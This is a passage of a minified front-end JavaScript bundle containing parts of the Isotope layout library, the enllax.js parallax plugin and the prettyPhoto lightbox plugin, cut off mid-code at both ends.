define&&define.amd?define("masonry/masonry",["outlayer/outlayer","get-size/get-size"],e):"object"==typeof exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window),function(t){function e(t,e){for(var i in e)t[i]=e[i];return t}function i(t,i){var o=t.create("masonry"),n=o.prototype._getElementOffset,r=o.prototype.layout,s=o.prototype._getMeasurement;e(o.prototype,i.prototype),o.prototype._getElementOffset=n,o.prototype.layout=r,o.prototype._getMeasurement=s;var a=o.prototype.measureColumns;o.prototype.measureColumns=function(){this.items=this.isotope.filteredItems,a.call(this)};var u=o.prototype._manageStamp;return o.prototype._manageStamp=function(){this.options.isOriginLeft=this.isotope.options.isOriginLeft,this.options.isOriginTop=this.isotope.options.isOriginTop,u.apply(this,arguments)},o}"function"==typeof define&&define.amd?define("isotope/js/layout-modes/masonry",["../layout-mode","masonry/masonry"],i):"object"==typeof exports?module.exports=i(require("../layout-mode"),require("masonry-layout")):i(t.Isotope.LayoutMode,t.Masonry)}(window),function(t){function e(t){var e=t.create("fitRows");return e.prototype._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},e.prototype._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth+this.gutter,i=this.isotope.size.innerWidth+this.gutter;0!==this.x&&e+this.x>i&&(this.x=0,this.y=this.maxY);var o={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+t.size.outerHeight),this.x+=e,o},e.prototype._getContainerSize=function(){return{height:this.maxY}},e}"function"==typeof define&&define.amd?define("isotope/js/layout-modes/fit-rows",["../layout-mode"],e):"object"==typeof exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window),function(t){function e(t){var e=t.create("vertical",{horizontalAlignment:0});return e.prototype._resetLayout=function(){this.y=0},e.prototype._getItemLayoutPosition=function(t){t.getSize();var e=(this.isotope.size.innerWidth-t.size.outerWidth)*this.options.horizontalAlignment,i=this.y;return this.y+=t.size.outerHeight,{x:e,y:i}},e.prototype._getContainerSize=function(){return{height:this.y}},e}"function"==typeof define&&define.amd?define("isotope/js/layout-modes/vertical",["../layout-mode"],e):"object"==typeof exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window),function(t){function e(t,e){for(var i in e)t[i]=e[i];return t}function i(t){return"[object Array]"===h.call(t)}function o(t){var e=[];if(i(t))e=t;else if(t&&"number"==typeof t.length)for(var o=0,n=t.length;n>o;o++)e.push(t[o]);else e.push(t);return e}function n(t,e){var i=f(e,t);-1!==i&&e.splice(i,1)}function r(t,i,r,u,h){function f(t,e){return function(i,o){for(var n=0,r=t.length;r>n;n++){var s=t[n],a=i.sortData[s],u=o.sortData[s];if(a>u||u>a){var p=void 0!==e[s]?e[s]:e,h=p?1:-1;return(a>u?1:-1)*h}}return 0}}var d=t.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});d.Item=u,d.LayoutMode=h,d.prototype._create=function(){this.itemGUID=0,this._sorters={},this._getSorters(),t.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"];for(var e in h.modes)this._initLayoutMode(e)},d.prototype.reloadItems=function(){this.itemGUID=0,t.prototype.reloadItems.call(this)},d.prototype._itemize=function(){for(var e=t.prototype._itemize.apply(this,arguments),i=0,o=e.length;o>i;i++){var n=e[i];n.id=this.itemGUID++}return this._updateItemsSortData(e),e
},d.prototype._initLayoutMode=function(t){var i=h.modes[t],o=this.options[t]||{};this.options[t]=i.options?e(i.options,o):o,this.modes[t]=new i(this)},d.prototype.layout=function(){return!this._isLayoutInited&&this.options.isInitLayout?(this.arrange(),void 0):(this._layout(),void 0)},d.prototype._layout=function(){var t=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,t),this._isLayoutInited=!0},d.prototype.arrange=function(t){this.option(t),this._getIsInstant(),this.filteredItems=this._filter(this.items),this._sort(),this._layout()},d.prototype._init=d.prototype.arrange,d.prototype._getIsInstant=function(){var t=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;return this._isInstant=t,t},d.prototype._filter=function(t){function e(){f.reveal(n),f.hide(r)}var i=this.options.filter;i=i||"*";for(var o=[],n=[],r=[],s=this._getFilterTest(i),a=0,u=t.length;u>a;a++){var p=t[a];if(!p.isIgnored){var h=s(p);h&&o.push(p),h&&p.isHidden?n.push(p):h||p.isHidden||r.push(p)}}var f=this;return this._isInstant?this._noTransition(e):e(),o},d.prototype._getFilterTest=function(t){return s&&this.options.isJQueryFiltering?function(e){return s(e.element).is(t)}:"function"==typeof t?function(e){return t(e.element)}:function(e){return r(e.element,t)}},d.prototype.updateSortData=function(t){var e;t?(t=o(t),e=this.getItems(t)):e=this.items,this._getSorters(),this._updateItemsSortData(e)},d.prototype._getSorters=function(){var t=this.options.getSortData;for(var e in t){var i=t[e];this._sorters[e]=l(i)}},d.prototype._updateItemsSortData=function(t){for(var e=t&&t.length,i=0;e&&e>i;i++){var o=t[i];o.updateSortData()}};var l=function(){function t(t){if("string"!=typeof t)return t;var i=a(t).split(" "),o=i[0],n=o.match(/^\[(.+)\]$/),r=n&&n[1],s=e(r,o),u=d.sortDataParsers[i[1]];return t=u?function(t){return t&&u(s(t))}:function(t){return t&&s(t)}}function e(t,e){var i;return i=t?function(e){return e.getAttribute(t)}:function(t){var i=t.querySelector(e);return i&&p(i)}}return t}();d.sortDataParsers={parseInt:function(t){return parseInt(t,10)},parseFloat:function(t){return parseFloat(t)}},d.prototype._sort=function(){var t=this.options.sortBy;if(t){var e=[].concat.apply(t,this.sortHistory),i=f(e,this.options.sortAscending);this.filteredItems.sort(i),t!==this.sortHistory[0]&&this.sortHistory.unshift(t)}},d.prototype._mode=function(){var t=this.options.layoutMode,e=this.modes[t];if(!e)throw Error("No layout mode: "+t);return e.options=this.options[t],e},d.prototype._resetLayout=function(){t.prototype._resetLayout.call(this),this._mode()._resetLayout()},d.prototype._getItemLayoutPosition=function(t){return this._mode()._getItemLayoutPosition(t)},d.prototype._manageStamp=function(t){this._mode()._manageStamp(t)},d.prototype._getContainerSize=function(){return this._mode()._getContainerSize()},d.prototype.needsResizeLayout=function(){return this._mode().needsResizeLayout()},d.prototype.appended=function(t){var e=this.addItems(t);if(e.length){var i=this._filterRevealAdded(e);this.filteredItems=this.filteredItems.concat(i)}},d.prototype.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps();var o=this._filterRevealAdded(e);this.layoutItems(i),this.filteredItems=o.concat(this.filteredItems)}},d.prototype._filterRevealAdded=function(t){var e=this._noTransition(function(){return this._filter(t)});return this.layoutItems(e,!0),this.reveal(e),t},d.prototype.insert=function(t){var e=this.addItems(t);if(e.length){var i,o,n=e.length;for(i=0;n>i;i++)o=e[i],this.element.appendChild(o.element);var r=this._filter(e);for(this._noTransition(function(){this.hide(r)}),i=0;n>i;i++)e[i].isLayoutInstant=!0;for(this.arrange(),i=0;n>i;i++)delete e[i].isLayoutInstant;this.reveal(r)}};var c=d.prototype.remove;return d.prototype.remove=function(t){t=o(t);var e=this.getItems(t);if(c.call(this,t),e&&e.length)for(var i=0,r=e.length;r>i;i++){var s=e[i];n(s,this.filteredItems)}},d.prototype.shuffle=function(){for(var t=0,e=this.items.length;e>t;t++){var i=this.items[t];i.sortData.random=Math.random()}this.options.sortBy="random",this._sort(),this._layout()},d.prototype._noTransition=function(t){var e=this.options.transitionDuration;this.options.transitionDuration=0;var i=t.call(this);return this.options.transitionDuration=e,i},d.prototype.getFilteredItemElements=function(){for(var t=[],e=0,i=this.filteredItems.length;i>e;e++)t.push(this.filteredItems[e].element);return t},d}var s=t.jQuery,a=String.prototype.trim?function(t){return t.trim()}:function(t){return t.replace(/^\s+|\s+$/g,"")},u=document.documentElement,p=u.textContent?function(t){return t.textContent}:function(t){return t.innerText},h=Object.prototype.toString,f=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,o=t.length;o>i;i++)if(t[i]===e)return i;return-1};"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","matches-selector/matches-selector","isotope/js/item","isotope/js/layout-mode","isotope/js/layout-modes/masonry","isotope/js/layout-modes/fit-rows","isotope/js/layout-modes/vertical"],r):"object"==typeof exports?module.exports=r(require("outlayer"),require("get-size"),require("desandro-matches-selector"),require("./item"),require("./layout-mode"),require("./layout-modes/masonry"),require("./layout-modes/fit-rows"),require("./layout-modes/vertical")):t.Isotope=r(t.Outlayer,t.getSize,t.matchesSelector,t.Isotope.Item,t.Isotope.LayoutMode)}(window);


/**
 * Parallax 
 * 
 * enllax.js 
 * 
 * 1.1.0 | copyright 2015, MMK Jony | https://github.com/mmkjony/enllax.js
 */
!function(t){"use strict";t.fn.enllax=function(r){var a=t(window).height(),n=t(document).height(),o=t.extend({ratio:0,type:"background",direction:"vertical"},r),e=t("[data-enllax-ratio]");e.each(function(){var r,e,s,i=t(this),c=i.offset().top,l=i.outerHeight(),p=i.data("enllax-ratio"),d=i.data("enllax-type"),x=i.data("enllax-direction");r=p?p:o.ratio,e=d?d:o.type,s=x?x:o.direction;var f=Math.round(c*r),u=Math.round((c-a/2+l)*r);"background"==e?"vertical"==s?i.css({"background-position":"center "+-f+"px"}):"horizontal"==s&&i.css({"background-position":-f+"px center"}):"foreground"==e&&("vertical"==s?i.css({"-webkit-transform":"translateY("+u+"px)","-moz-transform":"translateY("+u+"px)",transform:"translateY("+u+"px)"}):"horizontal"==s&&i.css({"-webkit-transform":"translateX("+u+"px)","-moz-transform":"translateX("+u+"px)",transform:"translateX("+u+"px)"})),t(window).on("scroll",function(){var o=t(this).scrollTop();f=Math.round((c-o)*r),u=Math.round((c-a/2+l-o)*r),"background"==e?"vertical"==s?i.css({"background-position":"center "+-f+"px"}):"horizontal"==s&&i.css({"background-position":-f+"px center"}):"foreground"==e&&n>o&&("vertical"==s?i.css({"-webkit-transform":"translateY("+u+"px)","-moz-transform":"translateY("+u+"px)",transform:"translateY("+u+"px)"}):"horizontal"==s&&i.css({"-webkit-transform":"translateX("+u+"px)","-moz-transform":"translateX("+u+"px)",transform:"translateX("+u+"px)"}))})})}}(jQuery);


/**
 * prettyPhoto
 * 
 * 3.1.6 | Stephane Caron | http://www.no-margin-for-errors.com
 */
!function(e){function t(){var e=location.href;return hashtag=-1!==e.indexOf("#prettyPhoto")?decodeURI(e.substring(e.indexOf("#prettyPhoto")+1,e.length)):!1,hashtag&&(hashtag=hashtag.replace(/<|>/g,"")),hashtag}function i(){"undefined"!=typeof theRel&&(location.hash=theRel+"/"+rel_index+"/")}function p(){-1!==location.href.indexOf("#prettyPhoto")&&(location.hash="prettyPhoto")}function o(e,t){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var i="[\\?&]"+e+"=([^&#]*)",p=new RegExp(i),o=p.exec(t);return null==o?"":o[1]}e.prettyPhoto={version:"3.1.6"},e.fn.prettyPhoto=function(a){function s(){e(".pp_loaderIcon").hide(),projectedTop=scroll_pos.scrollTop+(I/2-f.containerHeight/2),projectedTop<0&&(projectedTop=0),$ppt.fadeTo(settings.animation_speed,1),$pp_pic_holder.find(".pp_content").animate({height:f.contentHeight,width:f.contentWidth},settings.animation_speed),$pp_pic_holder.animate({top:projectedTop,left:j/2-f.containerWidth/2<0?0:j/2-f.containerWidth/2,width:f.containerWidth},settings.animation_speed,function(){$pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(f.height).width(f.width),$pp_pic_holder.find(".pp_fade").fadeIn(settings.animation_speed),isSet&&"image"==h(pp_images[set_position])?$pp_pic_holder.find(".pp_hoverContainer").show():$pp_pic_holder.find(".pp_hoverContainer").hide(),settings.allow_expand&&(f.resized?e("a.pp_expand,a.pp_contract").show():e("a.pp_expand").hide()),!settings.autoplay_slideshow||P||v||e.prettyPhoto.startSlideshow(),settings.changepicturecallback(),v=!0}),m(),a.ajaxcallback()}function n(t){$pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility","hidden"),$pp_pic_holder.find(".pp_fade").fadeOut(settings.animation_speed,function(){e(".pp_loaderIcon").show(),t()})}function r(t){t>1?e(".pp_nav").show():e(".pp_nav").hide()}function l(e,t){if(resized=!1,d(e,t),imageWidth=e,imageHeight=t,(k>j||b>I)&&doresize&&settings.allow_resize&&!$){for(resized=!0,fitting=!1;!fitting;)k>j?(imageWidth=j-200,imageHeight=t/e*imageWidth):b>I?(imageHeight=I-200,imageWidth=e/t*imageHeight):fitting=!0,b=imageHeight,k=imageWidth;(k>j||b>I)&&l(k,b),d(imageWidth,imageHeight)}return{width:Math.floor(imageWidth),height:Math.floor(imageHeight),containerHeight:Math.floor(b),containerWidth:Math.floor(k)+2*settings.horizontal_padding,contentHeight:Math.floor(y),contentWidth:Math.floor(w),resized:resized}}function d(t,i){t=parseFloat(t),i=parseFloat(i),$pp_details=$pp_pic_holder.find(".pp_details"),$pp_details.width(t),detailsHeight=parseFloat($pp_details.css("marginTop"))+parseFloat($pp_details.css("marginBottom")),$pp_details=$pp_details.clone().addClass(settings.theme).width(t).appendTo(e("body")).css({position:"absolute",top:-1e4}),detailsHeight+=$pp_details.height(),detailsHeight=detailsHeight<=34?36:detailsHeight,$pp_details.remove(),$pp_title=$pp_pic_holder.find(".ppt"),$pp_title.width(t),titleHeight=parseFloat($pp_title.css("marginTop"))+parseFloat($pp_title.css("marginBottom")),$pp_title=$pp_title.clone().appendTo(e("body")).css({position:"absolute",top:-1e4}),titleHeight+=$pp_title.height(),$pp_title.remove(),y=i+detailsHeight,w=t,b=y+titleHeight+$pp_pic_holder.find(".pp_top").height()+$pp_pic_holder.find(".pp_bottom").height(),k=t}function h(e){return e.match(/youtube\.com\/watch/i)||e.match(/youtu\.be/i)?"youtube":e.match(/vimeo\.com/i)?"vimeo":e.match(/\b.mov\b/i)?"quicktime":e.match(/\b.swf\b/i)?"flash":e.match(/\biframe=true\b/i)?"iframe":e.match(/\bajax=true\b/i)?"ajax":e.match(/\bcustom=true\b/i)?"custom":"#"==e.substr(0,1)?"inline":"image"}function c(){if(doresize&&"undefined"!=typeof $pp_pic_holder){if(scroll_pos=_(),contentHeight=$pp_pic_holder.height(),contentwidth=$pp_pic_holder.width(),projectedTop=I/2+scroll_pos.scrollTop-contentHeight/2,projectedTop<0&&(projectedTop=0),contentHeight>I)return;$pp_pic_holder.css({top:projectedTop,left:j/2+scroll_pos.scrollLeft-contentwidth/2})}}function _(){return self.pageYOffset?{scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset}:document.documentElement&&document.documentElement.scrollTop?{scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft}:document.body?{scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft}:void 0}function g(){I=e(window).height(),j=e(window).width(),"undefined"!=typeof $pp_overlay&&$pp_overlay.height(e(document).height()).width(j)}function m(){isSet&&settings.overlay_gallery&&"image"==h(pp_images[set_position])?(itemWidth=57,navWidth="facebook"==settings.theme||"pp_default"==settings.theme?50:30,itemsPerPage=Math.floor((f.containerWidth-100-navWidth)/itemWidth),itemsPerPage=itemsPerPage<pp_images.length?itemsPerPage:pp_images.length,totalPage=Math.ceil(pp_images.length/itemsPerPage)-1,0==totalPage?(navWidth=0,$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()):$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show(),galleryWidth=itemsPerPage*itemWidth,fullGalleryWidth=pp_images.length*itemWidth,$pp_gallery.css("margin-left",-(galleryWidth/2+navWidth/2)).find("div:first").width(galleryWidth+5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected"),goToPage=Math.floor(set_position/itemsPerPage)<totalPage?Math.floor(set_position/itemsPerPage):totalPage,e.prettyPhoto.changeGalleryPage(goToPage),$pp_gallery_li.filter(":eq("+set_position+")").addClass("selected")):$pp_pic_holder.find(".pp_content").unbind("mouseenter mouseleave")}function u(){if(settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href))),settings.markup=settings.markup.replace("{pp_social}",""),e("body").append(settings.markup),$pp_pic_holder=e(".pp_pic_holder"),$ppt=e(".ppt"),$pp_overlay=e("div.pp_overlay"),isSet&&settings.overlay_gallery){currentGalleryPage=0,toInject="";for(var t=0;t<pp_images.length;t++)pp_images[t].match(/\b(jpg|jpeg|png|gif)\b/gi)?(classname="",img_src=pp_images[t]):(classname="default",img_src=""),toInject+="<li class='"+classname+"'><a href='#'><img src='"+img_src+"' width='50' alt='' /></a></li>";toInject=settings.gallery_markup.replace(/{gallery}/g,toInject),$pp_pic_holder.find("#pp_full_res").after(toInject),$pp_gallery=e(".pp_pic_holder .pp_gallery"),$pp_gallery_li=$pp_gallery.find("li"),$pp_gallery.find(".pp_arrow_next").click(function(){return e.prettyPhoto.changeGalleryPage("next"),e.prettyPhoto.stopSlideshow(),!1}),$pp_gallery.find(".pp_arrow_previous").click(function(){return e.prettyPhoto.changeGalleryPage("previous"),e.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_content").hover(function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn()},function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut()}),itemWidth=57,$pp_gallery_li.each(function(t){e(this).find("a").click(function(){return e.prettyPhoto.changePage(t),e.prettyPhoto.stopSlideshow(),!1})})}settings.slideshow&&($pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play">Play</a>'),$pp_pic_holder.find(".pp_nav .pp_play").click(function(){return e.prettyPhoto.startSlideshow(),!1})),$pp_pic_holder.attr("class","pp_pic_holder "+settings.theme),$pp_overlay.css({opacity:0,height:e(document).height(),width:e(window).width()}).bind("click",function(){settings.modal||e.prettyPhoto.close()}),e("a.pp_close").bind("click",function(){return e.prettyPhoto.close(),!1}),settings.allow_expand&&e("a.pp_expand").bind("click",function(){return e(this).hasClass("pp_expand")?(e(this).removeClass("pp_expand").addClass("pp_contract"),doresize=!1):(e(this).removeClass("pp_contract").addClass("pp_expand"),doresize=!0),n(function(){e.prettyPhoto.open()}),!1}),$pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").bind("click",function(){return e.prettyPhoto.changePage("previous"),e.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").bind("click",function(){return e.prettyPhoto.changePage("next"),e.prettyPhoto.stopSlideshow(),!1}),c()}a=jQuery.extend({hook:"rel",animation_speed:"fast",ajaxcallback:function(){},slideshow:5e3,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,allow_expand:!0,default_width:500,default_height:344,counter_separator_label:"/",theme:"pp_default",horizontal_padding:20,hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,deeplinking:!0,overlay_gallery:!0,overlay_gallery_max:30,keyboard_shortcuts:!0,changepicturecallback:function(){},callback:function(){},ie6_fallback:!0,markup:'<div class="pp_pic_holder"> 						<div class="ppt">&nbsp;</div> 						<div class="pp_top"> 							<div class="pp_left"></div> 							<div class="pp_middle"></div> 							<div class="pp_right"></div> 						</div> 						<div class="pp_content_container"> 							<div class="pp_left"> 							<div class="pp_right"> 								<div class="pp_content"> 									<div class="pp_loaderIcon"></div> 									<div class="pp_fade"> 										<a href="#" class="pp_expand" title="Expand the image">Expand</a> 										<div class="pp_hoverContainer"> 											<a class="pp_next" href="#">next</a> 											<a class="pp_previous" href="#">previous</a> 										</div> 										<div id="pp_full_res"></div> 										<div class="pp_details"> 											<div class="pp_nav"> 												<a href="#" class="pp_arrow_previous">Previous</a> 												<p class="currentTextHolder">0/0</p> 												<a href="#" class="pp_arrow_next">Next</a> 											</div> 											<p class="pp_description"></p> 											<div class="pp_social">{pp_social}</div> 											<a class="pp_close" href="#">Close</a> 										</div> 									</div> 								</div> 							</div> 							</div> 						</div> 						<div class="pp_bottom"> 							<div class="pp_left"></div> 							<div class="pp_middle"></div> 							<div class="pp_right"></div> 						</div> 					</div> 					<div class="pp_overlay"></div>',gallery_markup:'<div class="pp_gallery"> 								<a href="#" class="pp_arrow_previous">Previous</a> 								<div> 									<ul> 										{gallery} 									</ul> 								</div> 								<a href="#" class="pp_arrow_next">Next</a> 							</div>',image_markup:'<img id="fullResImage" src="{path}" />',flash_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',quicktime_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',iframe_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',inline_markup:'<div class="pp_inline">{content}</div>',custom_markup:"",social_tools:'<div class="twitter"><a href="http://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&layout=button_count&show_faces=true&width=500&action=like&font&colorscheme=light&height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>'},a);var f,v,y,w,b,k,P,x=this,$=!1,I=e(window).height(),j=e(window).width();return doresize=!0,scroll_pos=_(),e(window).unbind("resize.prettyphoto").bind("resize.prettyphoto",function(){c(),g()}),a.keyboard_shortcuts&&e(document).unbind("keydown.prettyphoto").bind("keydown.prettyphoto",function(t){if("undefined"!=typeof $pp_pic_holder&&$pp_pic_holder.is(":visible"))switch(t.keyCode){case 37:e.prettyPhoto.changePage("previous"),t.preventDefault();break;case 39:e.prettyPhoto.changePage("next"),t.preventDefault();break;case 27:settings.modal||e.prettyPhoto.close(),t.preventDefault()}}),e.prettyPhoto.initialize=function(){return settings=a,"pp_default"==settings.theme&&(settings.horizontal_padding=16),theRel=e(this).attr(settings.hook),galleryRegExp=/\[(?:.*)\]/,isSet=galleryRegExp.exec(theRel)?!0:!1,pp_images=isSet?jQuery.map(x,function(t){return-1!=e(t).attr(settings.hook).indexOf(theRel)?e(t).attr("href"):void 0}):e.makeArray(e(this).attr("href")),pp_titles=isSet?jQuery.map(x,function(t){return-1!=e(t).attr(settings.hook).indexOf(theRel)?e(t).find("img").attr("alt")?e(t).find("img").attr("alt"):"":void 0}):e.makeArray(e(this).find("img").attr("alt")),pp_descriptions=isSet?jQuery.map(x,function(t){return-1!=e(t).attr(settings.hook).indexOf(theRel)?e(t).attr("title")?e(t).attr("title"):"":void 0}):e.makeArray(e(this).attr("title")),pp_images.length>settings.overlay_gallery_max&&(settings.overlay_gallery=!1),set_position=jQuery.inArray(e(this).attr("href"),pp_images),rel_index=isSet?set_position:e("a["+settings.hook+"^='"+theRel+"']").index(e(this)),u(this),settings.allow_resize&&e(window).bind("scroll.prettyphoto",function(){c()}),e.prettyPhoto.open(),!1},e.prettyPhoto.open=function(t){return"undefined"==typeof settings&&(settings=a,pp_images=e.makeArray(arguments[0]),pp_titles=e.makeArray(arguments[1]?arguments[1]:""),pp_descriptions=e.makeArray(arguments[2]?arguments[2]:""),isSet=pp_images.length>1?!0:!1,set_position=arguments[3]?arguments[3]:0,u(t.target)),settings.hideflash&&e("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","hidden"),r(e(pp_images).size()),e(".pp_loaderIcon").show(),settings.deeplinking&&i(),settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href)),$pp_pic_holder.find(".pp_social").html(facebook_like_link)),$ppt.is(":hidden")&&$ppt.css("opacity",0).show(),$pp_overlay.show().fadeTo(settings.animation_speed,settings.opacity),$pp_pic_holder.find(".currentTextHolder").text(set_position+1+settings.counter_separator_label+e(pp_images).size()),"undefined"!=typeof pp_descriptions[set_position]&&""!=pp_descriptions[set_position]?$pp_pic_holder.find(".pp_description").show().html(unescape(pp_descriptions[set_position])):$pp_pic_holder.find(".pp_description").hide(),movie_width=parseFloat(o("width",pp_images[set_position]))?o("width",pp_images[set_position]):settings.default_width.toString(),movie_height=parseFloat(o("height",pp_images[set_position]))?o("height",pp_images[set_position]):settings.default_height.toString(),$=!1,-1!=movie_height.indexOf("%")&&(movie_height=parseFloat(e(window).height()*parseFloat(movie_height)/100-150),$=!0),-1!=movie_width.indexOf("%")&&(movie_width=parseFloat(e(window).width()*parseFloat(movie_width)/100-150),$=!0),$pp_pic_holder.fadeIn(function(){switch($ppt.html(settings.show_title&&""!=pp_titles[set_position]&&"undefined"!=typeof pp_titles[set_position]?unescape(pp_titles[set_position]):"&nbsp;"),imgPreloader="",skipInjection=!1,h(pp_images[set_position])){case"image":imgPreloader=new Image,nextImage=new Image,isSet&&set_position<e(pp_images).size()-1&&(nextImage.src=pp_images[set_position+1]),prevImage=new Image,isSet&&pp_images[set_position-1]&&(prevImage.src=pp_images[set_position-1]),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=settings.image_markup.replace(/{path}/g,pp_images[set_position]),imgPreloader.onload=function(){f=l(imgPreloader.width,imgPreloader.height),s()},imgPreloader.onerror=function(){alert("Image cannot be loaded. Make sure the path is correct and image exist."),e.prettyPhoto.close()},imgPreloader.src=pp_images[set_position];break;case"youtube":f=l(movie_width,movie_height),movie_id=o("v",pp_images[set_position]),""==movie_id&&(movie_id=pp_images[set_position].split("youtu.be/"),movie_id=movie_id[1],movie_id.indexOf("?")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("?"))),movie_id.indexOf("&")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("&")))),movie="https://www.youtube.com/embed/"+movie_id,movie+=o("rel",pp_images[set_position])?"?rel="+o("rel",pp_images[set_position]):"?rel=1",settings.autoplay&&(movie+="&autoplay=1"),toInject=settings.iframe_markup.replace(/{width}/g,f.width).replace(/{height}/g,f.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);break;case"vimeo":f=l(movie_width,movie_height),movie_id=pp_images[set_position];var t=/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/,i=movie_id.match(t);movie="http://player.vimeo.com/video/"+i[3]+"?title=0&byline=0&portrait=0",settings.autoplay&&(movie+="&autoplay=1;"),vimeo_width=f.width+"/embed/?moog_width="+f.width,toInject=settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,f.height).replace(/{path}/g,movie);break;case"quicktime":f=l(movie_width,movie_height),f.height+=15,f.contentHeight+=15,f.containerHeight+=15,toInject=settings.quicktime_markup.replace(/{width}/g,f.width).replace(/{height}/g,f.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);break;case"flash":f=l(movie_width,movie_height),flash_vars=pp_images[set_position],flash_vars=flash_vars.substring(pp_images[set_position].indexOf("flashvars")+10,pp_images[set_position].length),filename=pp_images[set_position],filename=filename.substring(0,filename.indexOf("?")),toInject=settings.flash_markup.replace(/{width}/g,f.width).replace(/{height}/g,f.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+"?"+flash_vars);break;case"iframe":f=l(movie_width,movie_height),frame_url=pp_images[set_position],frame_url=frame_url.substr(0,frame_url.indexOf("iframe")-1),toInject=settings.iframe_markup.replace(/{width}/g,f.width).replace(/{height}/g,f.height).replace(/{path}/g,frame_url);break;case"ajax":doresize=!1,f=l(movie_width,movie_height),doresize=!0,skipInjection=!0,e.get(pp_images[set_position],function(e){toInject=settings.inline_markup.replace(/{content}/g,e),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,s()});break;case"custom":f=l(movie_width,movie_height),toInject=settings.custom_markup;break;case"inline":myClone=e(pp_images[set_position]).clone().append('<br clear="all" />').css({width:settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo(e("body")).show(),doresize=!1,f=l(e(myClone).width(),e(myClone).height()),doresize=!0,e(myClone).remove(),toInject=settings.inline_markup.replace(/{content}/g,e(pp_images[set_position]).html())}imgPreloader||skipInjection||($pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,s())}),!1},e.prettyPhoto.changePage=function(t){currentGalleryPage=0,"previous"==t?(set_position--,set_position<0&&(set_position=e(pp_images).size()-1)):"next"==t?(set_position++,set_position>e(pp_images).size()-1&&(set_position=0)):set_position=t,rel_index=set_position,doresize||(doresize=!0),settings.allow_expand&&e(".pp_contract").removeClass("pp_contract").addClass("pp_expand"),n(function(){e.prettyPhoto.open()})},e.prettyPhoto.changeGalleryPage=function(e){"next"==e?(currentGalleryPage++,currentGalleryPage>totalPage&&(currentGalleryPage=0)):"previous"==e?(currentGalleryPage--,currentGalleryPage<0&&(currentGalleryPage=totalPage)):currentGalleryPage=e,slide_speed="next"==e||"previous"==e?settings.animation_speed:0,slide_to=currentGalleryPage*itemsPerPage*itemWidth,$pp_gallery.find("ul").animate({left:-slide_to},slide_speed)},e.prettyPhoto.startSlideshow=function(){"undefined"==typeof P?($pp_pic_holder.find(".pp_play").unbind("click").removeClass("pp_play").addClass("pp_pause").click(function(){return 